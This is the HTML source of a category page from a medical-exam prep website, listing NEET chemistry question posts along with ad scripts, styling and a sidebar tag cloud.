<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1585558212365754&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}


.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:100px;}h1, .h1{font-family:Roboto;font-style:normal;}h2, .h2{font-family:Roboto;font-style:normal;}h3, .h3{font-family:Roboto;font-style:normal;}h4, .h4{font-family:Roboto;font-style:normal;}h5, .h5{font-family:Roboto;font-style:normal;}h6, .h6{font-family:Roboto;font-style:normal;}body, p{font-family:Roboto;font-style:normal;}p.big{font-family:Roboto;font-style:normal;}p.mid{font-family:Roboto;font-style:normal;}p.small{font-family:Roboto;font-style:normal;}</style></head>

<body class="archive category category-neet-chemistry-questions category-247 wp-custom-logo wp-embed-responsive theme-papr woocommerce-no-js ehf-header ehf-footer ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-sticky-menu menu-open-click elementor-default elementor-kit-1112">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://exams.dmaedu.com" title="Exams DMAedu" rel="home">Exams DMAedu</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="49100" class="elementor elementor-49100">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3de0fdc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3de0fdc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a714cc8" data-id="a714cc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d43a29f elementor-widget elementor-widget-site-logo" data-id="d43a29f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://exams.dmaedu.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://exams.dmaedu.com/wp-content/uploads/elementor/thumbs/cropped-dma-edu-exam-small-1-qbaj7nod07u0xp36mqy1t3au63nermu0trb1ixxkow.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62d770e" data-id="62d770e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<div class="papr-container">
	<div class="container">
		<div class="row theiaStickySidebar">
						<div class="col-xl-8 axil-main">
								
				<div class="papr-container-content">
											<div class="row axil-list-1">
														<div class="col-lg-12">
									<div id="post-49212" class="post-49212 post type-post status-publish format-standard hentry category-neet-chemistry-questions">
    <div class="media post-block post-block__mid m-b-xs-30">
                                                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/neet-chemistry-questions/">NEET Chemistry Questions</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://exams.dmaedu.com/chemistry-neet-ug-mcqs/" class="entry-title"
                                                      rel="bookmark">Chemistry NEET UG MCQ&#8217;s</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://exams.dmaedu.com/author/admin/"><span class="vcard author author_name"><span class="fn">DaVinci</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> April 10, 2023</li>
                
                                                                            </ul>
        </div>
                            </div>
    </div>
</div>
								</div>		
															<div class="col-lg-12">
									<div id="post-49197" class="post-49197 post type-post status-publish format-standard hentry category-neet-chemistry-questions category-neet-chemistry-simple-recall-fact-based-questions">
    <div class="media post-block post-block__mid m-b-xs-30">
                                                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/neet-chemistry-questions/">NEET Chemistry Questions</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/neet-chemistry-simple-recall-fact-based-questions/">NEET Chemistry Simple Recall / Fact Based Questions</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://exams.dmaedu.com/neet-ug-chemistry-mcqs/" class="entry-title"
                                                      rel="bookmark">NEET UG Chemistry MCQ&#8217;s</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://exams.dmaedu.com/author/admin/"><span class="vcard author author_name"><span class="fn">DaVinci</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> April 10, 2023</li>
                
                                                                            </ul>
        </div>
                            </div>
    </div>
</div>
								</div>		
															<div class="col-lg-12">
									<div id="post-4243" class="post-4243 post type-post status-publish format-standard has-post-thumbnail hentry category-neet-chemistry-graphic-based-questions category-neet-chemistry-questions category-neet-graphic-based-questions category-neet-questions tag-neet-chemistry-graphic-based-questions tag-neet-chemistry-questions tag-neet-graphic-based-questions tag-neet-questions">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://exams.dmaedu.com/neet-chemistry-graphic-based-questions/">
              <img class="m-r-xs-30" src="https://exams.dmaedu.com/wp-content/uploads/2020/12/NEET-Chemistry-Simple-Recall-Fact-Based-Questions-400x400.jpg" alt="NEET Chemistry Graphic Based Questions">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/neet-chemistry-graphic-based-questions/">NEET Chemistry Graphic Based Questions</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/neet-chemistry-questions/">NEET Chemistry Questions</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/neet-graphic-based-questions/">NEET Graphic Based Questions</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/neet-questions/">NEET Questions</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://exams.dmaedu.com/neet-chemistry-graphic-based-questions/" class="entry-title"
                                                      rel="bookmark">NEET Chemistry Graphic Based Questions</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://exams.dmaedu.com/author/karthi/"><span class="vcard author author_name"><span class="fn">Karthi</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> December 12, 2020</li>
                
                                                                            </ul>
        </div>
                    <p>NEET Chemistry Graphic Based Questions &nbsp; NEET-UG Preparation Tips How to prepare for Chemistry in NEET-UG 2021? Related Tests: OBG FMGE Past Paper | Anesthesia</p>
        </div>
    </div>
</div>
								</div>		
															<div class="col-lg-12">
									<div id="post-4238" class="post-4238 post type-post status-publish format-standard has-post-thumbnail hentry category-neet-chemistry-questions category-neet-questions">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://exams.dmaedu.com/neet-chemistry-statement-based-questions/">
              <img class="m-r-xs-30" src="https://exams.dmaedu.com/wp-content/uploads/2020/12/NEET-Chemistry-Statement-Based-Questions-01-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/neet-chemistry-questions/">NEET Chemistry Questions</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/neet-questions/">NEET Questions</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://exams.dmaedu.com/neet-chemistry-statement-based-questions/" class="entry-title"
                                                      rel="bookmark">NEET Chemistry Statement Based Questions</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://exams.dmaedu.com/author/karthi/"><span class="vcard author author_name"><span class="fn">Karthi</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> December 10, 2020</li>
                
                                                                            </ul>
        </div>
                    <p>NEET Chemistry Statement Based Questions &nbsp; NEET-UG 2021 Preparation &#8211; Syllabus &amp; Chapter wise Weightage How to prepare for Chemistry in NEET-UG 2021? Related Tests:</p>
        </div>
    </div>
</div>
								</div>		
													</div>					
					<div class="axil-post-pagination"><ul class="axil-post-pagination-holder">
<li class="active"><a href="https://exams.dmaedu.com/category/neet-chemistry-questions/">1</a></li>
<li><a href="https://exams.dmaedu.com/category/neet-chemistry-questions/page/2/">2</a></li>
<li><a href="https://exams.dmaedu.com/category/neet-chemistry-questions/page/2/" > <i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div>
					
									</div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1585558212365754"
     crossorigin="anonymous"></script>
<!-- Display Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1585558212365754"
     data-ad-slot="2069970464"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>	
			</div>
			<div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1585558212365754"
     crossorigin="anonymous"></script>
<!-- Display Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1585558212365754"
     data-ad-slot="2069970464"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		<div id="text-3" class="widget widget_text widgets-sidebar"><div class="widget-title"><h3>Text Widget</h3></div>			<div class="textwidget"><p>Praesent et tempus diam. Donec ac nulla eget velit luctus commodo. Pellentesque ultrices feugiat lacus. Vivamus eleifend justo at augue sollicitudin luctus. Aenean ullamcorper eldor volutpat aliquet.</p>
</div>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud widgets-sidebar"><div class="widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://exams.dmaedu.com/tag/anatomy/" class="tag-cloud-link tag-link-178 tag-link-position-1" style="font-size: 8pt;" aria-label="Anatomy (1 item)">Anatomy</a>
<a href="https://exams.dmaedu.com/tag/anatomy-fmge-questions/" class="tag-cloud-link tag-link-213 tag-link-position-2" style="font-size: 15.295774647887pt;" aria-label="Anatomy FMGE Questions (10 items)">Anatomy FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/aviator-india-game/" class="tag-cloud-link tag-link-566 tag-link-position-3" style="font-size: 8pt;" aria-label="aviator india game (1 item)">aviator india game</a>
<a href="https://exams.dmaedu.com/tag/bio-chemistry-fmge-questions/" class="tag-cloud-link tag-link-188 tag-link-position-4" style="font-size: 9.7746478873239pt;" aria-label="Bio Chemistry FMGE Questions (2 items)">Bio Chemistry FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/casino-sitesi/" class="tag-cloud-link tag-link-567 tag-link-position-5" style="font-size: 8pt;" aria-label="casino sitesi (1 item)">casino sitesi</a>
<a href="https://exams.dmaedu.com/tag/dermatology-fmge-questions/" class="tag-cloud-link tag-link-210 tag-link-position-6" style="font-size: 9.7746478873239pt;" aria-label="Dermatology FMGE Questions (2 items)">Dermatology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/ent-fmge-questions/" class="tag-cloud-link tag-link-204 tag-link-position-7" style="font-size: 9.7746478873239pt;" aria-label="ENT FMGE Questions (2 items)">ENT FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/fmge-case-based-questions/" class="tag-cloud-link tag-link-209 tag-link-position-8" style="font-size: 16.676056338028pt;" aria-label="FMGE Case Based Questions (14 items)">FMGE Case Based Questions</a>
<a href="https://exams.dmaedu.com/tag/fmge-image-based-questions/" class="tag-cloud-link tag-link-217 tag-link-position-9" style="font-size: 16.676056338028pt;" aria-label="FMGE Image Based Questions (14 items)">FMGE Image Based Questions</a>
<a href="https://exams.dmaedu.com/tag/fmge-past-paper/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 17.169014084507pt;" aria-label="FMGE Past Paper (16 items)">FMGE Past Paper</a>
<a href="https://exams.dmaedu.com/tag/fmge-questions/" class="tag-cloud-link tag-link-179 tag-link-position-11" style="font-size: 22pt;" aria-label="FMGE Questions (52 items)">FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/fsm-fmge-questions/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 9.7746478873239pt;" aria-label="FSM FMGE Questions (2 items)">FSM FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/general-medicine-fmge-questions/" class="tag-cloud-link tag-link-198 tag-link-position-13" style="font-size: 9.7746478873239pt;" aria-label="General Medicine FMGE Questions (2 items)">General Medicine FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/important-medical-day/" class="tag-cloud-link tag-link-268 tag-link-position-14" style="font-size: 8pt;" aria-label="Important Medical Day (1 item)">Important Medical Day</a>
<a href="https://exams.dmaedu.com/tag/medical-day/" class="tag-cloud-link tag-link-269 tag-link-position-15" style="font-size: 8pt;" aria-label="Medical Day (1 item)">Medical Day</a>
<a href="https://exams.dmaedu.com/tag/microbiology-fmge-questions/" class="tag-cloud-link tag-link-183 tag-link-position-16" style="font-size: 9.7746478873239pt;" aria-label="Microbiology FMGE Questions (2 items)">Microbiology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-biology-questions/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 10.957746478873pt;" aria-label="NEET Biology Questions (3 items)">NEET Biology Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-chemistry-questions/" class="tag-cloud-link tag-link-252 tag-link-position-18" style="font-size: 9.7746478873239pt;" aria-label="NEET Chemistry Questions (2 items)">NEET Chemistry Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-graphic-based-questions/" class="tag-cloud-link tag-link-256 tag-link-position-19" style="font-size: 9.7746478873239pt;" aria-label="NEET Graphic Based Questions (2 items)">NEET Graphic Based Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-physics-graphic-based-questions/" class="tag-cloud-link tag-link-266 tag-link-position-20" style="font-size: 8pt;" aria-label="NEET Physics Graphic Based Questions (1 item)">NEET Physics Graphic Based Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-physics-questions/" class="tag-cloud-link tag-link-244 tag-link-position-21" style="font-size: 10.957746478873pt;" aria-label="NEET Physics Questions (3 items)">NEET Physics Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-questions/" class="tag-cloud-link tag-link-231 tag-link-position-22" style="font-size: 13.915492957746pt;" aria-label="NEET Questions (7 items)">NEET Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-sample-questions-and-answers/" class="tag-cloud-link tag-link-264 tag-link-position-23" style="font-size: 8pt;" aria-label="NEET sample questions and answers (1 item)">NEET sample questions and answers</a>
<a href="https://exams.dmaedu.com/tag/obg-fmge-questions/" class="tag-cloud-link tag-link-181 tag-link-position-24" style="font-size: 10.957746478873pt;" aria-label="OBG FMGE Questions (3 items)">OBG FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/ophthalmology-fmge-questions/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 10.957746478873pt;" aria-label="Ophthalmology FMGE Questions (3 items)">Ophthalmology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/orthopedic-fmge-questions/" class="tag-cloud-link tag-link-200 tag-link-position-26" style="font-size: 10.957746478873pt;" aria-label="Orthopedic FMGE Questions (3 items)">Orthopedic FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/pathology-fmge-questions/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.957746478873pt;" aria-label="Pathology FMGE Questions (3 items)">Pathology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/pediatrics-fmge-questions/" class="tag-cloud-link tag-link-212 tag-link-position-28" style="font-size: 9.7746478873239pt;" aria-label="Pediatrics FMGE Questions (2 items)">Pediatrics FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/pharmacology-fmge-questions/" class="tag-cloud-link tag-link-186 tag-link-position-29" style="font-size: 9.7746478873239pt;" aria-label="Pharmacology FMGE Questions (2 items)">Pharmacology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/physiology-fmge-questions/" class="tag-cloud-link tag-link-223 tag-link-position-30" style="font-size: 9.7746478873239pt;" aria-label="Physiology FMGE Questions (2 items)">Physiology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/plab-1/" class="tag-cloud-link tag-link-296 tag-link-position-31" style="font-size: 9.7746478873239pt;" aria-label="PLAB 1 (2 items)">PLAB 1</a>
<a href="https://exams.dmaedu.com/tag/premium-fmge-test-and-video/" class="tag-cloud-link tag-link-220 tag-link-position-32" style="font-size: 9.7746478873239pt;" aria-label="Premium FMGE Test and Video (2 items)">Premium FMGE Test and Video</a>
<a href="https://exams.dmaedu.com/tag/premium-fmge-test-and-video-lectures/" class="tag-cloud-link tag-link-218 tag-link-position-33" style="font-size: 15.985915492958pt;" aria-label="Premium FMGE Test and Video Lectures (12 items)">Premium FMGE Test and Video Lectures</a>
<a href="https://exams.dmaedu.com/tag/psm-fmge-questions/" class="tag-cloud-link tag-link-190 tag-link-position-34" style="font-size: 10.957746478873pt;" aria-label="PSM FMGE Questions (3 items)">PSM FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/psychiatry/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 8pt;" aria-label="Psychiatry (1 item)">Psychiatry</a>
<a href="https://exams.dmaedu.com/tag/radiology-fmge-questions/" class="tag-cloud-link tag-link-226 tag-link-position-36" style="font-size: 10.957746478873pt;" aria-label="Radiology FMGE Questions (3 items)">Radiology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/surgery-fmge-questions/" class="tag-cloud-link tag-link-211 tag-link-position-37" style="font-size: 9.7746478873239pt;" aria-label="Surgery FMGE Questions (2 items)">Surgery FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b1%d0%b5%d0%b7-%d0%be%d1%82%d1%8b%d0%b3%d1%80%d1%8b%d1%88%d0%b0/" class="tag-cloud-link tag-link-559 tag-link-position-38" style="font-size: 8pt;" aria-label="Промокод без отыгрыша (1 item)">Промокод без отыгрыша</a>
<a href="https://exams.dmaedu.com/tag/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b1%d0%b5%d0%b7-%d0%be%d1%82%d1%8b%d0%b3%d1%80%d1%8b%d1%88%d0%b0-2025/" class="tag-cloud-link tag-link-560 tag-link-position-39" style="font-size: 8pt;" aria-label="Промокод без отыгрыша 2025 (1 item)">Промокод без отыгрыша 2025</a>
<a href="https://exams.dmaedu.com/tag/%d0%b3%d1%80%d1%83%d0%b7%d0%be%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b7%d0%ba%d0%b8-%d0%ba%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d1%87%d1%83%d0%b3/" class="tag-cloud-link tag-link-587 tag-link-position-40" style="font-size: 8pt;" aria-label="грузоперевозки Кременчуг (1 item)">грузоперевозки Кременчуг</a>
<a href="https://exams.dmaedu.com/tag/%d0%b4%d1%80%d0%b0%d0%b3%d0%be%d0%bd-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5/" class="tag-cloud-link tag-link-577 tag-link-position-41" style="font-size: 8pt;" aria-label="драгон мани зеркало рабочее (1 item)">драгон мани зеркало рабочее</a>
<a href="https://exams.dmaedu.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-7%d0%ba-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" class="tag-cloud-link tag-link-584 tag-link-position-42" style="font-size: 8pt;" aria-label="казино 7К на деньги (1 item)">казино 7К на деньги</a>
<a href="https://exams.dmaedu.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" class="tag-cloud-link tag-link-561 tag-link-position-43" style="font-size: 8pt;" aria-label="казино на деньги (1 item)">казино на деньги</a>
<a href="https://exams.dmaedu.com/tag/%d1%81%d0%b0%d0%b9%d1%82-cat-casino/" class="tag-cloud-link tag-link-572 tag-link-position-44" style="font-size: 9.7746478873239pt;" aria-label="сайт Cat Casino (2 items)">сайт Cat Casino</a>
<a href="https://exams.dmaedu.com/tag/%d1%81%d0%bb%d0%be%d1%82%d1%8b-%d1%81-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%b4%d0%b5%d0%bd%d0%b5%d0%b3/" class="tag-cloud-link tag-link-581 tag-link-position-45" style="font-size: 8pt;" aria-label="слоты с выводом денег (1 item)">слоты с выводом денег</a></div>
</div><div id="nav_menu-7" class="widget widget_nav_menu widgets-sidebar"><div class="widget-title"><h3>World</h3></div></div><div id="nav_menu-2" class="widget widget_nav_menu widgets-sidebar"><div class="widget-title"><h3>Menu</h3></div><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://exams.dmaedu.com/?page_id=109">Home</a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2914"><a href="https://exams.dmaedu.com/category/fmge-past-paper/">FMGE Exams</a>
<ul class="sub-menu">
	<li id="menu-item-5967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5967"><a href="https://exams.dmaedu.com/category/fmge-case-based-questions/">FMGE Case Based Questions</a></li>
	<li id="menu-item-5968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5968"><a href="https://exams.dmaedu.com/category/fmge-past-paper/">FMGE Past Paper</a></li>
	<li id="menu-item-5969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5969"><a href="https://exams.dmaedu.com/category/fmge-image-based-questions/">FMGE Image Based Questions</a></li>
</ul>
</li>
<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5970"><a href="https://exams.dmaedu.com/category/flash-card/">Flash Card</a>
<ul class="sub-menu">
	<li id="menu-item-5971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5971"><a href="https://exams.dmaedu.com/category/flash-card/anatomy/">Anatomy</a></li>
	<li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5972"><a href="https://exams.dmaedu.com/category/flash-card/anesthesiology/">ANESTHESIOLOGY</a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5973"><a href="https://exams.dmaedu.com/category/flash-card/biochemistry/">Biochemistry</a></li>
</ul>
</li>
<li id="menu-item-5974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5974"><a href="https://exams.dmaedu.com/category/neet-questions/">NEET UG</a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5977"><a href="https://exams.dmaedu.com/category/neet-biology-questions/">NEET Biology Questions</a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5978"><a href="https://exams.dmaedu.com/category/neet-biology-simple-recall-fact-based-questions/">NEET Biology Simple Recall / Fact Based Questions</a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5979"><a href="https://exams.dmaedu.com/category/neet-biology-simple-recall-based-questions/">NEET Biology Simple Recall Based Questions</a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5980"><a href="https://exams.dmaedu.com/category/neet-biology-statement-based-questions/">NEET Biology Statement Based Questions</a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5981"><a href="https://exams.dmaedu.com/category/neet-chemistry-fact-based-questions/">NEET Chemistry Fact Based Questions</a></li>
